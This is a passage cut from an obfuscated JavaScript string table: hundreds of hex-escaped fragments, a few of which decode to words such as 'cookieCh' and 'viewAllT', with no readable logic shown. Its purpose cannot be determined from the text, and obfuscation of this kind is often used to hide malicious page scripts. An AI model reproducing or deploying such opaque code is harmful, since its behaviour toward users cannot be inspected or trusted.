c\x74\x5c\x5c\x4d\x5c\x5c\x55','\x6f\x5c\x27\x29\x2b\x31\x6d\x28\x5c\x27','\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c','\x5c\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42\x5c','\x5c\x75\x5c\x27\x29\x5d\x28\x32\x37\x28','\x61\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69','\x29\x26\x26\x32\x4a\x5b\x31\x67\x28\x5c','\x5c\x70\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x62','\x29\x3a\x58\x5c\x27\x5c\x5c\x6f\x5c\x5c','\x78\x34\x66\x64\x30\x65\x66\x7c\x5f\x30','\x68\x5c\x5c\x72\x5c\x5c\x46\x5c\x27\x2c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x69','\x5c\x69\x5c\x5c\x71\x5c\x5c\x41\x5c\x27','\x7c\x6f\x4f\x7c\x6f\x4e\x7c\x6f\x4d\x7c','\x7c\x6a\x32\x7c\x6a\x31\x7c\x6a\x30\x7c','\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x35','\x66\x31\x7c\x5f\x30\x78\x35\x39\x63\x39','\x5c\x37\x5c\x5c\x64\x5c\x5c\x42\x5c\x27','\x41\x5c\x27\x29\x7d\x29\x2c\x24\x28\x5c','\x30\x78\x31\x39\x37\x62\x36\x30\x7c\x5f','\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x61','\x74\x7c\x6d\x72\x7c\x6d\x68\x7c\x6d\x71','\x61\x34\x32\x39\x7c\x5f\x30\x78\x33\x33','\x6a\x75\x7c\x6a\x52\x7c\x6a\x72\x7c\x6a','\x36\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x33\x5c','\x5c\x37\x5c\x5c\x6e\x5c\x27\x29\x5d\x3e','\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c','\x47\x66\x78\x57\x55','\x37\x5c\x5c\x37\x5c\x5c\x63\x5c\x27\x29','\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27','\x61\x70\x70\x6c\x79','\x64\x5c\x5c\x63\x5c\x27\x29\x2b\x5c\x27','\x68\x5c\x5c\x6c\x5c\x27\x2b\x6a\x28\x5c','\x5c\x35\x5c\x5c\x61\x5c\x5c\x32\x4b\x5c','\x30\x78\x34\x38\x34\x35\x34\x62\x7c\x5f','\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c','\x74\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x66\x61\x37\x32\x61\x7c\x5f\x30\x78\x33','\x28\x32\x4e\x3d\x28\x36\x45\x3d\x37\x4b','\x27\x29\x29\x2c\x35\x59\x3d\x31\x66\x28','\x36\x49\x29\x2c\x34\x73\x3d\x51\x21\x3d','\x38\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x69','\x27\x29\x5b\x36\x7a\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x42','\x31\x48\x2b\x3d\x50\x28\x5c\x27\x5c\x5c','\x5c\x71\x5c\x5c\x41\x5c\x27\x2b\x59\x2b','\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x27\x2c','\x31\x71\x5b\x51\x5d\x2b\x38\x45\x28\x32','\x20\x31\x57\x3d\x4a\x2c\x34\x6c\x3d\x24','\x5c\x5c\x41\x5c\x27\x3b\x31\x33\x3b\x58','\x31\x52\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x68\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c','\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x45\x5c','\x32\x66\x30\x66\x36\x61\x7c\x5f\x30\x78','\x5c\x55\x5c\x5c\x69\x5c\x5c\x38\x5c\x27','\x31\x64\x36\x63\x32\x34\x7c\x5f\x30\x78','\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x2b\x5c','\x36\x5c\x5c\x6e\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x65\x5c','\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x35\x5c','\x27\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41','\x28\x35\x52\x2b\x28\x56\x28\x5c\x27\x5c','\x63\x5c\x27\x29\x5d\x28\x4e\x28\x37\x76','\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x37','\x32\x33\x32\x61\x64\x36\x7c\x5f\x30\x78','\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c','\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x6c\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c','\x5c\x34\x5c\x5c\x32\x7a\x5c\x5c\x6f\x5c','\x79\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c','\x36\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29','\x34\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x64','\x34\x32\x38\x37\x37\x61\x7c\x5f\x30\x78','\x7c\x30\x78\x31\x38\x38\x7c\x5f\x30\x78','\x35\x7c\x5f\x30\x78\x34\x63\x36\x39\x32','\x35\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x48','\x29\x7d\x29\x7d\x34\x57\x3d\x4a\x28\x5c','\x7c\x5f\x30\x78\x33\x64\x33\x62\x35\x37','\x46\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x55','\x20\x31\x48\x3d\x5c\x27\x5c\x27\x3b\x31','\x30\x78\x35\x63\x35\x39\x34\x34\x7c\x78','\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33','\x7c\x68\x4c\x7c\x68\x4b\x7c\x68\x4a\x7c','\x5c\x35\x5c\x5c\x6f\x5c\x27\x2b\x33\x4b','\x55\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x36\x33\x34\x37\x34\x7c\x5f\x30\x78\x35','\x41\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x44','\x33\x31\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x34\x65\x32\x38\x65\x7c\x5f\x30\x78\x32','\x5c\x5c\x65\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x72\x5c','\x31\x71\x5b\x31\x32\x5d\x2b\x28\x6a\x28','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x33\x5c','\x5c\x31\x74\x5c\x5c\x34\x5c\x5c\x32\x36','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x5c\x6c\x5c\x5c\x48\x5c\x27\x29\x5b\x4a','\x30\x78\x31\x31\x64\x32\x37\x61\x7c\x5f','\x2b\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x5c\x5c\x6e\x5c\x27\x29\x5d\x29\x32','\x63\x7c\x5f\x30\x78\x34\x62\x64\x65\x37','\x5b\x33\x76\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c','\x34\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x36','\x5c\x44\x5c\x27\x5d\x28\x54\x28\x5c\x27','\x7c\x5f\x30\x78\x35\x34\x33\x35\x39\x30','\x5c\x61\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c','\x27\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x66','\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x35\x5c','\x3d\x61\x33\x5b\x31\x72\x28\x5c\x27\x5c','\x32\x57\x7c\x7c\x31\x6d\x28\x5c\x27\x5c','\x5c\x27\x29\x29\x2b\x28\x31\x32\x3d\x3d','\x7c\x6a\x77\x7c\x6d\x66\x7c\x6b\x45\x7c','\x30\x78\x32\x65\x32\x36\x65\x30\x7c\x5f','\x35\x66\x7c\x5f\x30\x78\x34\x33\x39\x65','\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c','\x34\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x36','\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c','\x32\x36\x36\x33\x7c\x5f\x30\x78\x32\x36','\x36\x5c\x5c\x62\x5c\x5c\x6e\x5c\x27\x29','\x75\x5c\x5c\x45\x5c\x27\x29\x29\x7c\x7c','\x34\x65\x35\x66\x7c\x66\x69\x78\x65\x64','\x45\x5c\x5c\x62\x5c\x27\x29\x2b\x6a\x28','\x5c\x27\x29\x2b\x31\x64\x28\x5c\x27\x5c','\x4d\x28\x32\x31\x29\x7b\x58\x20\x50\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c','\x5b\x31\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x37\x5c\x27\x29\x5d\x28\x29\x7d','\x5c\x5c\x42\x5c\x27\x29\x2b\x6a\x28\x5c','\x5c\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x2b','\x2f\x28\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b','\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c','\x27\x5c\x5c\x41\x5c\x27\x29\x2b\x35\x56','\x36\x71\x2c\x33\x45\x29\x29\x7d\x29\x5b','\x27\x5c\x27\x2c\x32\x34\x5b\x31\x55\x28','\x32\x7c\x63\x6f\x6f\x6b\x69\x65\x43\x68','\x5d\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x48','\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x27','\x5c\x5c\x38\x5c\x27\x29\x2b\x52\x28\x5c','\x37\x5c\x5c\x6e\x5c\x5c\x37\x5c\x27\x29','\x3b\x34\x58\x3d\x5c\x27\x5c\x5c\x48\x5c','\x5c\x43\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c','\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x27\x29','\x35\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48','\x71\x5c\x27\x2b\x39\x4c\x2b\x32\x68\x28','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x6b\x5c','\x5c\x65\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x5c\x27\x29\x2b\x5a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c','\x36\x38\x2c\x33\x76\x28\x5c\x27\x5c\x5c','\x71\x5c\x5c\x61\x5c\x5c\x35\x5c\x27\x2b','\x5b\x31\x6c\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x5c\x27\x5c\x5c\x31\x39\x5c\x5c\x61\x5c','\x4c\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x55','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x78\x5c','\x27\x5c\x5c\x32\x42\x5c\x5c\x32\x76\x5c','\x5c\x6c\x5c\x5c\x32\x6a\x5c\x5c\x32\x52','\x38\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x70','\x5c\x68\x5c\x5c\x72\x5c\x5c\x38\x5c\x5c','\x64\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c','\x44\x5c\x5c\x37\x5c\x5c\x31\x79\x5c\x5c','\x5c\x6d\x5c\x27\x2b\x52\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x36\x5c','\x68\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c','\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e','\x41\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62','\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x37','\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c','\x5c\x5c\x37\x5c\x27\x29\x2c\x31\x35\x28','\x5c\x42\x5c\x27\x29\x29\x2c\x32\x41\x5b','\x5c\x5c\x37\x5c\x5c\x79\x5c\x27\x29\x5d','\x31\x49\x7b\x4c\x20\x37\x58\x3d\x34\x4b','\x5c\x4d\x5c\x5c\x55\x5c\x5c\x68\x5c\x27','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x4f\x5c','\x62\x5c\x27\x29\x5d\x28\x29\x2c\x33\x42','\x4c\x20\x39\x73\x3d\x32\x66\x5b\x56\x28','\x38\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x69','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x69\x5c','\x34\x74\x29\x7d\x29\x7d\x29\x2c\x24\x28','\x28\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x6a','\x5c\x37\x5c\x5c\x63\x5c\x27\x29\x5d\x28','\x6c\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x6c','\x5c\x37\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27','\x5c\x72\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c','\x43\x5c\x5c\x71\x5c\x5c\x38\x5c\x27\x2c','\x5c\x36\x5c\x5c\x7a\x5c\x5c\x65\x5c\x27','\x5c\x35\x5c\x27\x29\x3d\x3d\x28\x32\x39','\x49\x7c\x67\x47\x7c\x67\x68\x7c\x67\x67','\x27\x29\x2b\x31\x73\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x33','\x27\x2c\x5c\x27\x5c\x5c\x32\x6a\x5c\x5c','\x63\x5c\x27\x29\x2b\x59\x2b\x28\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x35\x5c\x5c\x35\x5c','\x5c\x46\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c','\x32\x45\x5c\x5c\x61\x5c\x5c\x31\x41\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2b\x6a','\x62\x35\x7c\x5f\x30\x78\x32\x64\x36\x33','\x34\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x36','\x7a\x2e\x34\x70\x2e\x34\x42\x29\x2f\x67','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x43','\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x44','\x27\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49','\x5c\x5c\x64\x5c\x5c\x6e\x5c\x27\x29\x2b','\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x62\x36\x63\x61\x7c\x5f\x30\x78\x35\x66','\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x66','\x35\x5c\x5c\x62\x5c\x27\x29\x2b\x6a\x28','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x38\x37\x32\x61\x7c\x5f\x30\x78\x34\x32','\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x77','\x34\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x37','\x5c\x68\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c','\x61\x62\x32\x35\x31\x7c\x5f\x30\x78\x35','\x5c\x34\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x44\x5c','\x31\x35\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c','\x5c\x36\x5c\x5c\x79\x5c\x27\x29\x29\x5b','\x28\x31\x30\x29\x2c\x35\x44\x3d\x34\x6c','\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x35','\x46\x7c\x68\x45\x7c\x68\x44\x7c\x68\x43','\x5c\x61\x5c\x5c\x35\x5c\x5c\x68\x5c\x5c','\x6b\x52\x7c\x6b\x48\x7c\x6b\x51\x7c\x6b','\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x38\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c','\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x27\x2c','\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x36\x6d\x29\x29\x5b\x31\x5a\x28','\x34\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x64','\x39\x70\x3d\x34\x66\x28\x29\x3b\x31\x37','\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x37','\x31\x35\x7c\x5f\x30\x78\x36\x30\x39\x31','\x5c\x7a\x5c\x27\x29\x2b\x31\x62\x2b\x5c','\x70\x5c\x5c\x68\x5c\x5c\x6c\x5c\x27\x2b','\x5c\x5c\x62\x5c\x27\x29\x2b\x6a\x28\x5c','\x5c\x27\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x2b\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x2c\x39','\x5c\x27\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c','\x7d\x3b\x37\x61\x5b\x33\x31\x28\x5c\x27','\x5d\x28\x4e\x28\x29\x7b\x4c\x20\x31\x43','\x35\x37\x32\x62\x32\x7c\x5f\x30\x78\x32','\x5c\x27\x29\x2b\x31\x72\x28\x5c\x27\x5c','\x3b\x31\x33\x3b\x32\x35\x3a\x33\x34\x3d','\x31\x6d\x2c\x35\x50\x3d\x7b\x7d\x3b\x35','\x5c\x74\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c','\x27\x2b\x36\x34\x2c\x35\x4e\x5b\x32\x55','\x29\x7b\x4c\x20\x33\x76\x3d\x4a\x2c\x36','\x5c\x71\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c','\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49','\x32\x35\x65\x61\x32\x32\x7c\x5f\x30\x78','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c','\x5c\x69\x5c\x5c\x35\x5c\x5c\x6f\x5c\x5c','\x27\x5c\x5c\x35\x5c\x27\x5d\x28\x29\x2c','\x29\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x44','\x5c\x5c\x7a\x5c\x27\x29\x5d\x28\x31\x6b','\x30\x78\x35\x33\x35\x61\x32\x33\x7c\x6c','\x5c\x5c\x79\x5c\x5c\x36\x5c\x27\x29\x29','\x5c\x27\x5c\x5c\x38\x5c\x5c\x31\x39\x5c','\x65\x7c\x76\x69\x65\x77\x41\x6c\x6c\x54','\x27\x5c\x5c\x44\x5c\x5c\x35\x5c\x5c\x68','\x5c\x41\x5c\x27\x2b\x38\x6e\x2b\x54\x28','\x66\x5c\x5c\x32\x42\x5c\x5c\x31\x50\x5c','\x5c\x5c\x57\x5c\x5c\x4d\x5c\x27\x2c\x5c','\x5c\x36\x5c\x5c\x63\x5c\x5c\x6e\x5c\x27','\x29\x3a\x31\x4d\x28\x31\x31\x29\x7b\x58','\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6c','\x7b\x4c\x20\x36\x77\x3d\x4a\x3b\x24\x28','\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x35\x5c','\x36\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29','\x5c\x34\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c','\x35\x5c\x27\x5d\x28\x36\x56\x2c\x34\x6e','\x62\x3d\x34\x45\x3b\x24\x28\x31\x30\x29','\x5c\x69\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c','\x2c\x51\x21\x3d\x34\x49\x5b\x51\x5d\x26','\x36\x5c\x5c\x63\x5c\x5c\x42\x5c\x27\x29','\x29\x29\x7b\x31\x38\x28\x34\x68\x28\x5c','\x30\x78\x31\x61\x39\x64\x63\x30\x7c\x5f','\x2b\x28\x5c\x27\x5c\x5c\x4b\x5c\x5c\x62','\x5c\x6c\x5c\x5c\x35\x5c\x5c\x62\x5c\x27','\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x4a\x28\x5c','\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c','\x32\x38\x36\x66\x63\x33\x7c\x5f\x30\x78','\x5c\x27\x37\x4c\x5c\x27\x5d\x28\x33\x53','\x64\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29','\x29\x29\x2b\x31\x44\x2b\x28\x6a\x28\x5c','\x29\x5d\x3f\x31\x55\x28\x5c\x27\x5c\x5c','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7c\x5f\x30\x78\x31\x62\x36\x64\x65\x32','\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x27\x29','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x5c\x6d\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x68\x5c','\x29\x5d\x5b\x5a\x28\x5c\x27\x5c\x5c\x33','\x61\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x70','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x71\x5c','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x61','\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x35\x5c','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x47\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c','\x5c\x6e\x5c\x27\x29\x2b\x31\x4f\x28\x5c','\x29\x29\x2c\x34\x55\x3d\x37\x4e\x28\x31','\x69\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x35\x5c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27','\x78\x63\x39\x30\x65\x62\x64\x7c\x5f\x30','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c','\x72\x5c\x5c\x38\x5c\x5c\x66\x5c\x27\x2c','\x31\x76\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x27','\x35\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71','\x66\x42\x7c\x66\x41\x7c\x66\x7a\x7c\x66','\x31\x49\x7b\x4c\x20\x37\x4f\x3d\x37\x37','\x54\x3d\x7b\x7d\x29\x7d\x29\x2c\x24\x28','\x35\x5c\x5c\x6f\x5c\x27\x29\x2b\x61\x30','\x61\x5c\x5c\x6d\x5c\x5c\x35\x5c\x27\x2b','\x5c\x6b\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c','\x5c\x72\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c','\x5c\x36\x5c\x5c\x37\x5c\x5c\x45\x5c\x27','\x27\x2b\x38\x43\x2b\x36\x65\x5b\x51\x5d','\x29\x5d\x28\x29\x3d\x3d\x38\x51\x29\x31','\x5c\x27\x2b\x32\x65\x28\x5c\x27\x5c\x5c','\x5c\x78\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c','\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x38','\x31\x6e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x29\x5d\x28\x4e\x28\x36\x34\x2c','\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x35\x5c','\x36\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x29','\x5c\x70\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c','\x66\x72\x7c\x66\x71\x7c\x66\x70\x7c\x66','\x27\x29\x5d\x28\x33\x61\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x38\x5c\x5c\x79\x5c\x27','\x6d\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31','\x5c\x27\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c','\x5c\x62\x5c\x5c\x38\x5c\x27\x29\x2b\x5c','\x7c\x65\x47\x7c\x65\x46\x7c\x65\x45\x7c','\x63\x39\x63\x35\x7c\x5f\x30\x78\x64\x33','\x4b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x46','\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x44\x5c','\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c','\x32\x53\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x61\x34\x33\x64\x7c\x78\x34\x64\x7c\x78','\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6b','\x34\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x36','\x5c\x5c\x33\x5c\x27\x29\x2b\x31\x72\x28','\x43\x5c\x5c\x71\x5c\x27\x2b\x39\x43\x2b','\x63\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x2b\x31\x58\x28\x5c\x27\x5c\x5c','\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x35\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c','\x78\x35\x63\x34\x33\x66\x35\x7c\x5f\x30','\x33\x61\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x37\x64\x29\x7d\x29\x2c\x24\x28\x4a\x28','\x52\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c','\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x2b\x5c','\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x38\x5c','\x5b\x5c\x27\x38\x34\x5c\x27\x5d\x28\x29','\x27\x5c\x5c\x38\x5c\x5c\x31\x39\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c','\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6d\x5c','\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x3a\x28','\x27\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x27\x5d','\x28\x31\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x65\x5c\x5c\x35\x5c\x5c\x4d\x5c\x5c\x65','\x5c\x36\x5c\x5c\x75\x5c\x5c\x62\x5c\x27','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x35\x5c\x27\x29\x2b\x31\x71\x5b\x31','\x38\x41\x28\x36\x32\x2c\x34\x67\x2c\x39','\x32\x66\x37\x7c\x5f\x30\x78\x33\x33\x32','\x38\x5c\x27\x29\x2b\x31\x61\x28\x5c\x27','\x6c\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4b\x5c','\x5c\x69\x5c\x5c\x62\x5c\x27\x2b\x31\x73','\x5f\x30\x78\x34\x36\x65\x38\x37\x36\x7c','\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65','\x63\x5c\x5c\x6e\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x37\x5c\x27\x29\x2b\x6a\x28\x5c','\x5c\x27\x5d\x3f\x61\x68\x5b\x61\x37\x5d','\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x27','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x68','\x5c\x38\x5c\x27\x21\x3d\x3d\x50\x28\x5c','\x31\x33\x3b\x58\x20\x56\x28\x5c\x27\x5c','\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x5c\x5c\x55\x5c\x27\x2b\x33\x67\x28\x5c','\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x46','\x30\x37\x38\x38\x7c\x5f\x30\x78\x33\x38','\x36\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29','\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c','\x29\x2b\x37\x31\x5b\x31\x67\x28\x5c\x27','\x30\x78\x32\x34\x65\x63\x36\x32\x7c\x5f','\x6c\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x6c','\x52\x7c\x64\x51\x7c\x64\x50\x7c\x64\x4f','\x7c\x5f\x30\x78\x65\x38\x30\x38\x66\x7c','\x5c\x27\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c','\x5c\x27\x5c\x5c\x49\x5c\x5c\x31\x53\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c','\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x27\x29','\x6d\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x6